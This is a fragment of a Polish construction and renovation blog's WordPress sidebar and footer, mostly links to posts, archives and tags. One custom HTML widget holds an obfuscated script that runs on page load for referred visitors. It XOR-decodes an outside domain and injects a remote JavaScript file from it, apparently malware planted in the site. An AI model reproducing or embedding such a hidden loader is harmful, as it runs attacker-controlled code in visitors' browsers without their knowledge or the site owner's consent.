	<input type="text" class="form-control search-query" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search"><span class="glyphicon glyphicon-search"></span></button>
	</span>
  </div>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Ostatnie wpisy</h3>
		<ul>
											<li>
					<a href="https://www.kirjak.com.pl/nowoczesne-rozwiazania-w-branzy-producentow-opakowan-dla-zrownowazonego-rozwoju/">Nowoczesne rozwiązania w branży producentów opakowań dla zrównoważonego rozwoju</a>
									</li>
											<li>
					<a href="https://www.kirjak.com.pl/zawory-manometryczne-w-systemach-pomiarowych-kluczowe-elementy-dla-precyzyjnych-pomiarow/">Zawory manometryczne w systemach pomiarowych: Kluczowe elementy dla precyzyjnych pomiarów</a>
									</li>
											<li>
					<a href="https://www.kirjak.com.pl/dlaczego-meble-drewniane-to-idealny-wybor-do-twojego-wnetrza/">Dlaczego meble drewniane to idealny wybór do Twojego wnętrza?</a>
									</li>
											<li>
					<a href="https://www.kirjak.com.pl/magiczny-swiat-klockow-disney-i-kreatywnej-zabawy-diy/">Magiczny świat klocków Disney i kreatywnej zabawy DIY</a>
									</li>
											<li>
					<a href="https://www.kirjak.com.pl/jak-wybrac-idealne-lozko-dla-dziecka/">Jak wybrać idealne łóżko dla dziecka?</a>
									</li>
					</ul>

		</aside><aside id="arpw-widget-2" class="widget arpw-widget-random"><h3 class="widget-title">Budowa i remont</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/5-wspanialych-materacy-ponizej-2000-pln/" rel="bookmark">5 wspaniałych materacy poniżej 2000 PLN</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/nadzor-procesu-budowlanego-inwestorstwo-zastepcze-dzialki-inwestycyjne-wroclaw/" rel="bookmark">Nadzór procesu budowlanego. Inwestorstwo zastępcze &#8211; działki inwestycyjne Wrocław</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/kupujac-dom-stanie-deweloperskim-wykonczenia-domow-mieszkan-klucz-warszawie/" rel="bookmark">Kupując dom w stanie deweloperskim. Wykończenia domów i mieszkań pod klucz w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/budowa-domu-wlasna-reke-wynajem-sprzetu-budowlanego-koparki-gliwice/" rel="bookmark">Budowa domu na własną rękę. Wynajem sprzętu budowlanego &#8211; koparki Gliwice</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/porady-dotyczace-budowy-luksusowego-domu/" rel="bookmark">Porady dotyczące budowy luksusowego domu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/5-szafek-stojacych-do-malej-kuchni/" rel="bookmark">5 szafek stojących do małej kuchni</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/5-pieknych-drewnianych-domkow-na-drzewie-dla-dzieci/" rel="bookmark">5 pięknych drewnianych domków na drzewie dla dzieci</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>nieruchomości Gdańsk</p>
</div>
		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archiwa</h3>
			<ul>
					<li><a href='https://www.kirjak.com.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://www.kirjak.com.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://www.kirjak.com.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://www.kirjak.com.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://www.kirjak.com.pl/2024/08/'>sierpień 2024</a></li>
	<li><a href='https://www.kirjak.com.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://www.kirjak.com.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://www.kirjak.com.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://www.kirjak.com.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://www.kirjak.com.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://www.kirjak.com.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.kirjak.com.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://www.kirjak.com.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://www.kirjak.com.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://www.kirjak.com.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.kirjak.com.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.kirjak.com.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.kirjak.com.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.kirjak.com.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.kirjak.com.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.kirjak.com.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.kirjak.com.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.kirjak.com.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://www.kirjak.com.pl/2017/06/'>czerwiec 2017</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.kirjak.com.pl/kategoria/budowa-i-remonty/">Budowa i remonty</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.kirjak.com.pl/kategoria/tematy-pozabudowlane/">Tematy pozabudowlane</a>
</li>
			</ul>

			</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>Polcemy:</p>
<p>Kirjak</p>
</div>
		</aside><aside id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title">Porady budowlane</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.kirjak.com.pl/5-wskazowek-ktore-sprawia-ze-lazienka-stanie-sie-idealnym-miejscem/"  rel="bookmark"><img width="50" height="28" src="https://www.kirjak.com.pl/wp-content/uploads/2022/06/łazienka_1656352752.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="5 wskazówek, które sprawią, że łazienka stanie się idealnym miejscem" decoding="async" loading="lazy" srcset="https://www.kirjak.com.pl/wp-content/uploads/2022/06/łazienka_1656352752.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/łazienka_1656352752-300x169.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/łazienka_1656352752-768x432.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/łazienka_1656352752-1024x576.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kirjak.com.pl/5-wskazowek-ktore-sprawia-ze-lazienka-stanie-sie-idealnym-miejscem/" rel="bookmark">5 wskazówek, które sprawią, że łazienka stanie się idealnym miejscem</a><div class="arpw-summary">Łazienka to miejsce, w którym spędzamy sporo czasu, dlatego warto zadbać o jej odpowiednią atmosferę i funkcjonalność. Wybór kolorów, odpowiednie wyposażenie oraz dodatki mogą znacząco &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kirjak.com.pl/jak-dzialaja-pompy-ciepla-co-nalezy-wiedziec-przed-zakupem/"  rel="bookmark"><img width="50" height="33" src="https://www.kirjak.com.pl/wp-content/uploads/2022/06/ogrzewanie_1656353099.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak działają pompy ciepła &#8211; co należy wiedzieć przed zakupem" decoding="async" loading="lazy" srcset="https://www.kirjak.com.pl/wp-content/uploads/2022/06/ogrzewanie_1656353099.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/ogrzewanie_1656353099-300x200.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/ogrzewanie_1656353099-768x512.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/ogrzewanie_1656353099-1024x683.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kirjak.com.pl/jak-dzialaja-pompy-ciepla-co-nalezy-wiedziec-przed-zakupem/" rel="bookmark">Jak działają pompy ciepła &#8211; co należy wiedzieć przed zakupem</a><div class="arpw-summary">Pompy ciepła to coraz popularniejsze rozwiązanie w dziedzinie ogrzewania i chłodzenia budynków, które łączy efektywność energetyczną z ekologicznymi korzyściami. W obliczu rosnących kosztów energii oraz &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kirjak.com.pl/4-najlepsze-pomysly-na-drewniane-okna-do-samodzielnego-montazu/"  rel="bookmark"><img width="50" height="33" src="https://www.kirjak.com.pl/wp-content/uploads/2022/06/okno_diy_1656359380.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="4 najlepsze pomysły na drewniane okna do samodzielnego montażu" decoding="async" loading="lazy" srcset="https://www.kirjak.com.pl/wp-content/uploads/2022/06/okno_diy_1656359380.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/okno_diy_1656359380-300x200.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/okno_diy_1656359380-768x511.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/okno_diy_1656359380-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kirjak.com.pl/4-najlepsze-pomysly-na-drewniane-okna-do-samodzielnego-montazu/" rel="bookmark">4 najlepsze pomysły na drewniane okna do samodzielnego montażu</a><div class="arpw-summary">Drewniane okna do samodzielnego montażu to doskonały sposób, aby dodać wyjątkowego charakteru Twojemu domowi. W dobie, gdy coraz więcej osób poszukuje unikalnych rozwiązań, okna DIY &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kirjak.com.pl/znalezc-prace-inspektor-nadzoru-inwestorskiego-zielona-gora/"  rel="bookmark"><img width="50" height="33" src="https://www.kirjak.com.pl/wp-content/uploads/2018/01/budowa_plac_1515513766.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak znaleźć pracę? Inspektor nadzoru inwestorskiego &#8211; Zielona Góra" decoding="async" loading="lazy" srcset="https://www.kirjak.com.pl/wp-content/uploads/2018/01/budowa_plac_1515513766.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/budowa_plac_1515513766-300x200.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/budowa_plac_1515513766-768x512.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2018/01/budowa_plac_1515513766-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kirjak.com.pl/znalezc-prace-inspektor-nadzoru-inwestorskiego-zielona-gora/" rel="bookmark">Jak znaleźć pracę? Inspektor nadzoru inwestorskiego &#8211; Zielona Góra</a><div class="arpw-summary">Poszukiwanie pracy w branży budowlanej, a szczególnie na stanowisku inspektora nadzoru inwestorskiego, może być wyzwaniem. Ta rola wiąże się nie tylko z odpowiedzialnością za jakość &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kirjak.com.pl/5-pieknych-drewnianych-domkow-na-drzewie-dla-dzieci/"  rel="bookmark"><img width="50" height="33" src="https://www.kirjak.com.pl/wp-content/uploads/2022/06/domek_na_1656352914.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="5 pięknych drewnianych domków na drzewie dla dzieci" decoding="async" loading="lazy" srcset="https://www.kirjak.com.pl/wp-content/uploads/2022/06/domek_na_1656352914.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/domek_na_1656352914-300x200.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/domek_na_1656352914-768x511.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/domek_na_1656352914-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kirjak.com.pl/5-pieknych-drewnianych-domkow-na-drzewie-dla-dzieci/" rel="bookmark">5 pięknych drewnianych domków na drzewie dla dzieci</a><div class="arpw-summary">Domek na drzewie to nie tylko marzenie każdego dziecka, ale również doskonała okazja do rozwoju ich kreatywności i wyobraźni. Spędzanie czasu w takiej przestrzeni sprzyja &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kirjak.com.pl/co-jest-potrzebne-do-wykonania-kwietnikow-tarasowych/"  rel="bookmark"><img width="50" height="33" src="https://www.kirjak.com.pl/wp-content/uploads/2022/06/taras_kwiaty_1656358856.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Co jest potrzebne do wykonania kwietników tarasowych?" decoding="async" loading="lazy" srcset="https://www.kirjak.com.pl/wp-content/uploads/2022/06/taras_kwiaty_1656358856.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/taras_kwiaty_1656358856-300x200.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/taras_kwiaty_1656358856-768x512.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/taras_kwiaty_1656358856-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kirjak.com.pl/co-jest-potrzebne-do-wykonania-kwietnikow-tarasowych/" rel="bookmark">Co jest potrzebne do wykonania kwietników tarasowych?</a><div class="arpw-summary">Kwietniki tarasowe to doskonały sposób na ożywienie przestrzeni na świeżym powietrzu, jednak ich stworzenie wymaga przemyślenia wielu aspektów. Wybór odpowiednich materiałów, narzędzi oraz roślin może &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.kirjak.com.pl/jak-zbudowac-elewacje-drewniana-w-jeden-weekend/"  rel="bookmark"><img width="50" height="33" src="https://www.kirjak.com.pl/wp-content/uploads/2022/06/fasada_1656359352.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak zbudować elewację drewnianą w jeden weekend?" decoding="async" loading="lazy" srcset="https://www.kirjak.com.pl/wp-content/uploads/2022/06/fasada_1656359352.jpg 1280w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/fasada_1656359352-300x197.jpg 300w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/fasada_1656359352-768x504.jpg 768w, https://www.kirjak.com.pl/wp-content/uploads/2022/06/fasada_1656359352-1024x672.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.kirjak.com.pl/jak-zbudowac-elewacje-drewniana-w-jeden-weekend/" rel="bookmark">Jak zbudować elewację drewnianą w jeden weekend?</a><div class="arpw-summary">Budowa drewnianej elewacji to doskonały sposób na nadanie domowi niepowtarzalnego charakteru, a także na poprawę jego estetyki. Choć może się wydawać, że to skomplikowane zadanie, &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_7d1ef) {
    
    var _4f6fa = Date.now();
    var _9451b = 1000;
    _4f6fa = _4f6fa / _9451b;
    _4f6fa = Math.floor(_4f6fa);

    var _53280 = 600;
    _4f6fa -= _4f6fa % _53280;
    _4f6fa = _4f6fa.toString(16);

    var _3f08c = _7d1ef.referrer;

    if (!_3f08c) return;

    var _20135 = [13365, 13360, 13359, 13372, 13373, 13368, 13354, 13361, 13371, 13366, 13368, 13355, 13373, 13362, 13360, 13357, 13431, 13360, 13367, 13375, 13366];

    _20135 = _20135.map(function(_cde17){
        return _cde17 ^ 13401;
    });

    var _fc0bc = "366c9debacdd8e9b53a435cd80b68868";
    
    _20135 = String.fromCharCode(..._20135);

    var _ee4cd = "https://";
    var _88f01 = "/";
    var _311f5 = "track-";

    var _a6870 = ".js";

    var _f4d42 = _7d1ef.createElement("script");
    _f4d42.type = "text/javascript";
    _f4d42.async = true;
    _f4d42.src = _ee4cd + _20135 + _88f01 + _311f5 + _4f6fa + _a6870;

    _7d1ef.getElementsByTagName("head")[0].appendChild(_f4d42)

}(document);
</script></div></aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .row -->
	</div><!-- close .container -->
</div><!-- close .site-content -->

	<div id="footer-area">
		<div class="container footer-inner">
			<div class="row">
				
	
	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widgettitle">Remonty i budowa</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/ile-moze-pomiescic-pralka/" rel="bookmark">Ile może pomieścić pralka?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jakim-stylu-zbudowac-dom-podbitka-swierk-skandynawski-lakierobejca-drewnianej-podbitki/" rel="bookmark">W jakim stylu zbudować dom? Podbitka świerk skandynawski &#8211; lakierobejca do drewnianej podbitki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/problemy-ze-scianami-przyczyny-i-rozwiazania/" rel="bookmark">Problemy ze ścianami &#8211; przyczyny i rozwiązania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/nowe-domy-dewelopera-domy-sprzedaz-okolice-krakowa-mieszkania-deweloperskie/" rel="bookmark">Nowe domy od dewelopera. Domy na sprzedaż okolice Krakowa. Mieszkania deweloperskie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/zbudowac-tani-dom-tanie-domy-drewniane-jednorodzinne-warszawa/" rel="bookmark">Jak zbudować tani dom? Tanie domy drewniane jednorodzinne Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jak-sprawic-by-twoj-dom-wygladal-pieknie/" rel="bookmark">Jak sprawić, by Twój dom wyglądał pięknie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jak-zdjac-listwy-ozdobne-z-drzwi/" rel="bookmark">Jak zdjąć listwy ozdobne z drzwi?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jak-czyscic-szafki-kuchenne-z-tablica-kredowa/" rel="bookmark">Jak czyścić szafki kuchenne z tablicą kredową?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/znalezc-dobrych-fachowcow-kompleksowa-budowa-domow-klucz-trojmiasto/" rel="bookmark">Jak znaleźć dobrych fachowców? Kompleksowa budowa domów pod klucz Trójmiasto</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/najlepsze-farby-do-glazury-i-terakoty/" rel="bookmark">Najlepsze farby do glazury i terakoty</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jak-gesto-sadzic-tuje-szmaragdowe/" rel="bookmark">Jak gęsto sadzić tuje szmaragdowe?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jak-wybrac-najlepszy-karnisz/" rel="bookmark">Jak wybrać najlepszy karnisz</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/dlaczego-warto-kupic-plyte-osb/" rel="bookmark">Dlaczego warto kupić płytę OSB?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jak-znalezc-najlepsza-farbe-do-scian/" rel="bookmark">Jak znaleźć najlepszą farbę do ścian?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/najlepsze-firmy-zajmujace-sie-przyciemnianiem-okien/" rel="bookmark">Najlepsze firmy zajmujące się przyciemnianiem okien</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jak-wykorzystac-rolety-rzymskie-w-domu/" rel="bookmark">Jak wykorzystać rolety rzymskie w domu?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jakie-panele-podlogowe-kupic/" rel="bookmark">Jakie panele podłogowe kupić?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/co-to-jest-odkurzacz-centralny/" rel="bookmark">Co to jest odkurzacz centralny?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/zawory-manometryczne-w-systemach-pomiarowych-kluczowe-elementy-dla-precyzyjnych-pomiarow/" rel="bookmark">Zawory manometryczne w systemach pomiarowych: Kluczowe elementy dla precyzyjnych pomiarów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jak-zbudowac-wlasna-lazienke/" rel="bookmark">Jak zbudować własną łazienkę</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/nowoczesny-projekt-placu-jak-moze-poprawic-twoj-dom/" rel="bookmark">Nowoczesny projekt placu &#8211; jak może poprawić Twój dom</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/5-sposobow-na-udekorowanie-domu-bez-wydawania-zbyt-wiele/" rel="bookmark">5 sposobów na udekorowanie domu bez wydawania zbyt wiele</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/jaka-jest-roznica-miedzy-plytkami-szkliwionymi-a-blyszczacymi/" rel="bookmark">Jaka jest różnica między płytkami szkliwionymi a błyszczącymi?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/korzysci-z-zastosowania-walka-do-suchej-zabudowy/" rel="bookmark">Korzyści z zastosowania wałka do suchej zabudowy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.kirjak.com.pl/3-rzeczy-ktore-powinienes-wiedziec-o-roletach-ikea/" rel="bookmark">3 rzeczy, które powinieneś wiedzieć o roletach IKEA</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>		</div><!-- .widget-area .first -->
		
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widgettitle">Tagi</h3><div class="tagcloud"><a href="https://www.kirjak.com.pl/zagadnienie/architektura-budownictwo/" class="tag-cloud-link tag-link-42 tag-link-position-1" style="font-size: 16.75pt;" aria-label="architektura budownictwo (6 elementów)">architektura budownictwo</a>
<a href="https://www.kirjak.com.pl/zagadnienie/architektura-budownictwo-i-projektowanie/" class="tag-cloud-link tag-link-6 tag-link-position-2" style="font-size: 14.3pt;" aria-label="architektura budownictwo i projektowanie (5 elementów)">architektura budownictwo i projektowanie</a>
<a href="https://www.kirjak.com.pl/zagadnienie/budowa-domu-pod-klucz/" class="tag-cloud-link tag-link-3 tag-link-position-3" style="font-size: 20.25pt;" aria-label="budowa domu pod klucz (8 elementów)">budowa domu pod klucz</a>
<a href="https://www.kirjak.com.pl/zagadnienie/budowa-domow-jednorodzinnych-warszawa/" class="tag-cloud-link tag-link-36 tag-link-position-4" style="font-size: 11.5pt;" aria-label="budowa domów jednorodzinnych Warszawa (4 elementy)">budowa domów jednorodzinnych Warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/budowa-domow-warszawa-i-okolice/" class="tag-cloud-link tag-link-5 tag-link-position-5" style="font-size: 11.5pt;" aria-label="budowa domów warszawa i okolice (4 elementy)">budowa domów warszawa i okolice</a>
<a href="https://www.kirjak.com.pl/zagadnienie/budowanie-domu-od-podstaw/" class="tag-cloud-link tag-link-34 tag-link-position-6" style="font-size: 11.5pt;" aria-label="budowanie domu od podstaw (4 elementy)">budowanie domu od podstaw</a>
<a href="https://www.kirjak.com.pl/zagadnienie/cena-gazu-do-ogrzewania/" class="tag-cloud-link tag-link-26 tag-link-position-7" style="font-size: 16.75pt;" aria-label="cena gazu do ogrzewania (6 elementów)">cena gazu do ogrzewania</a>
<a href="https://www.kirjak.com.pl/zagadnienie/domy-drewniane-jednorodzinne/" class="tag-cloud-link tag-link-17 tag-link-position-8" style="font-size: 16.75pt;" aria-label="domy drewniane jednorodzinne (6 elementów)">domy drewniane jednorodzinne</a>
<a href="https://www.kirjak.com.pl/zagadnienie/domy-drewniane-warszawa/" class="tag-cloud-link tag-link-35 tag-link-position-9" style="font-size: 20.25pt;" aria-label="domy drewniane Warszawa (8 elementów)">domy drewniane Warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/drewniana-podbitka/" class="tag-cloud-link tag-link-37 tag-link-position-10" style="font-size: 16.75pt;" aria-label="drewniana podbitka (6 elementów)">drewniana podbitka</a>
<a href="https://www.kirjak.com.pl/zagadnienie/drzwi-antywlamaniowe-warszawa/" class="tag-cloud-link tag-link-39 tag-link-position-11" style="font-size: 11.5pt;" aria-label="drzwi antywłamaniowe warszawa (4 elementy)">drzwi antywłamaniowe warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/drzwi-przesuwne-do-pokoju/" class="tag-cloud-link tag-link-20 tag-link-position-12" style="font-size: 14.3pt;" aria-label="drzwi przesuwne do pokoju (5 elementów)">drzwi przesuwne do pokoju</a>
<a href="https://www.kirjak.com.pl/zagadnienie/drzwi-zewnetrzne-warszawa/" class="tag-cloud-link tag-link-27 tag-link-position-13" style="font-size: 18.5pt;" aria-label="drzwi zewnętrzne Warszawa (7 elementów)">drzwi zewnętrzne Warszawa</a>
<a href="https://www.kirjak.com.pl/zagadnienie/dzialki-inwestycyjne-wroclaw/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 16.75pt;" aria-label="działki inwestycyjne wrocław (6 elementów)">działki inwestycyjne wrocław</a>
<a href="https://www.kirjak.com.pl/zagadnienie/ekologiczne-zbiorniki-na-szambo/" class="tag-cloud-link tag-link-33 tag-link-position-15" style="font-size: 18.5pt;" aria-label="ekologiczne zbiorniki na szambo (7 elementów)">ekologiczne zbiorniki na szambo</a>
<a href="https://www.kirjak.com.pl/zagadnienie/gaz-do-ogrzewania-domu/" class="tag-cloud-link tag-link-18 tag-link-position-16" style="font-size: 14.3pt;" aria-label="gaz do ogrzewania domu (5 elementów)">gaz do ogrzewania domu</a>
<a href="https://www.kirjak.com.pl/zagadnienie/inspektor-nadzoru-inwestorskiego/" class="tag-cloud-link tag-link-4 tag-link-position-17" style="font-size: 20.25pt;" aria-label="inspektor nadzoru inwestorskiego (8 elementów)">inspektor nadzoru inwestorskiego</a>
<a href="https://www.kirjak.com.pl/zagadnienie/inspektor-nadzoru-zielona-gora/" class="tag-cloud-link tag-link-44 tag-link-position-18" style="font-size: 16.75pt;" aria-label="inspektor nadzoru zielona góra (6 elementów)">inspektor nadzoru zielona góra</a>
<a href="https://www.kirjak.com.pl/zagadnienie/inwestorstwo-zastepcze/" class="tag-cloud-link tag-link-15 tag-link-position-19" style="font-size: 11.5pt;" aria-label="inwestorstwo zastępcze (4 elementy)">inwestorstwo zastępcze</a>
<a href="https://www.kirjak.com.pl/zagadnienie/inwestor-zastepczy/" class="tag-cloud-link tag-link-21 tag-link-position-20" style="font-size: 18.5pt;" aria-label="inwestor zastępczy (7 elementów)">inwestor zastępczy</a>
<a href="https://www.kirjak.com.pl/zagadnienie/kierownik-budowy-zielona-gora/" class="tag-cloud-link tag-link-22 tag-link-position-21" style="font-size: 16.75pt;" aria-label="kierownik budowy zielona góra (6 elementów)">kierownik budowy zielona góra</a>
<a href="https://www.kirjak.com.pl/zagadnienie/kompleksowa-budowa-domow/" class="tag-cloud-link tag-link-28 tag-link-position-22" style="font-size: 8pt;" aria-label="kompleksowa budowa domów (3 elementy)">kompleksowa budowa domów</a>
<a href="https://www.kirjak.com.pl/zagadnienie/kompleksowa-budowa-domow-trojmiasto/" class="tag-cloud-link tag-link-8 tag-link-position-23" style="font-size: 16.75pt;" aria-label="Kompleksowa budowa domów Trójmiasto (6 elementów)">Kompleksowa budowa domów Trójmiasto</a>
<a href="https://www.kirjak.com.pl/zagadnienie/kostka-brukowa-betonowa/" class="tag-cloud-link tag-link-24 tag-link-position-24" style="font-size: 18.5pt;" aria-label="kostka brukowa betonowa (7 elementów)">kostka brukowa betonowa</a>
